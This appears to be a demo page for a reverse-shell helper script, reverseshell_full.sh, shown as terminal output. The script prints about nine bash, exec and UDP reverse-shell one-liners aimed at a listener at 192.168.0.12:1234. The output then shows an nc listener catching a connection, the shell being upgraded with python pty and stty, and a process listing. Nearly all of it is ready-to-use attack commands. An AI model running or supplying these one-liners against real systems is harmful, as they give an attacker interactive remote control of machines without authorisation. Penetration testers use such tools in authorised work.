 [nodauf@flo-arch reverseshell_full]$ ./reverseshell_full.sh
Missing PORT
./reverseshell_full.sh -p <port to listen>
[nodauf@flo-arch reverseshell_full]$ ./reverseshell_full.sh  -p 1234
[1] bash -i >& /dev/tcp/192.168.0.12/1234 0>&1
[2] /bin/bash -c '/bin/bash -i >& /dev/tcp/192.168.0.12/1234 0>&1'
[3] /bin/bash -i > /dev/tcp/192.168.0.12/1234 0<& 2>&1
[4] /bin/bash -c '/bin/bash -i > /dev/tcp/192.168.0.12/1234 0<&1 2>&1'
[5] exec 5<>/dev/tcp/192.168.0.12/1234;cat <&5 | while read line; do $line 2>&5 >&5; done
[6] exec /bin/sh 0</dev/tcp/192.168.0.12/1234 1>&0 2>&0
[7] 0<&196;exec 196<>/dev/tcp/192.168.0.12/1234; sh <&196 >&196 2>&196
[8] UDP bash -i >& /dev/udp/192.168.0.12/1234 0>&1
[9] UDP Listener (attacker) nc -u -lvp 1234
Connection from 192.168.0.12:47258
[nodauf@flo-arch reverseshell_full]$ /usr/bin/env python2.7 -c 'import pty; pty.spawn(["bash","-c","stty rows 53 cols 238  ; bash"])'
/usr/bin/env python3 -c 'import pty; pty.spawn(["bash","-c","stty rows
53 cols 238  ; bash"])'
[nodauf@flo-arch reverseshell_full]$ /usr/bin/env python3 -c 'import pty; pty.spawn(["bash","-c","stty rows 53 cols 238  ; bash"])'
[nodauf@flo-arch reverseshell_full]$
[nodauf@flo-arch reverseshell_full]$ ^C
[nodauf@flo-arch reverseshell_full]$
[nodauf@flo-arch reverseshell_full]$ ps faux | grep nodauf
root       33470  0.0  0.0  15144  6432 pts/0    S    22:03   0:00      |   \_ sudo su nodauf
root       33471  0.0  0.0   8168  3564 pts/0    S    22:03   0:00      |       \_ su nodauf
nodauf     33472  0.0  0.0   8456  5300 pts/0    S    22:03   0:00      |           \_ bash
nodauf     33753  0.0  0.0   7320  3832 pts/0    S+   22:05   0:00      |               \_ /bin/bash ./reverseshell_full.sh -p 1234
nodauf     33813  0.0  0.0   5472  1776 pts/0    S+   22:05   0:00      |                   \_ cat comm.txt -
nodauf     33814  0.0  0.0   5416  2144 pts/0    S+   22:05   0:00      |                   \_ nc -lvp 1234
root       33721  0.0  0.0  15160  6992 pts/5    S    22:04   0:00              \_ sudo su nodauf
root       33722  0.0  0.0   8168  3464 pts/5    S    22:04   0:00                  \_ su nodauf
nodauf     33723  0.0  0.0   8456  5248 pts/5    S    22:04   0:00                      \_ bash
nodauf     33846  0.4  0.0   8324  4988 pts/5    S    22:05   0:00                          \_ bash -i
nodauf     33847  0.1  0.0  11736  7216 pts/5    S+   22:05   0:00                              \_ python2.7 -c import pty; pty.spawn(["bash","-c","stty rows 53 cols 238  ; bash"])
nodauf     33848  0.0  0.0   7320  3788 pts/2    Ss   22:05   0:00                                  \_ bash -c stty rows 53 cols 238  ; bash
nodauf     33850  0.1  0.0   8324  4924 pts/2    S    22:05   0:00                                      \_ bash
nodauf     33851  0.2  0.1  13584  8852 pts/2    S+   22:05   0:00                                          \_ python3 -c import pty; pty.spawn(["bash","-c","stty rows 53 cols 238  ; bash"])
nodauf     33852  0.0  0.0   7320  3648 pts/3    Ss   22:05   0:00                                              \_ bash -c stty rows 53 cols 238  ; bash
nodauf     33854  0.1  0.0   8324  5164 pts/3    S    22:05   0:00                                                  \_ bash
nodauf     33859  0.0  0.0  10248  3868 pts/3    R+   22:05   0:00                                                      \_ ps faux
nodauf     33860  0.0  0.0   6332  2392 pts/3    S+   22:05   0:00                                                      \_ grep nodauf
[nodauf@flo-arch reverseshell_full]$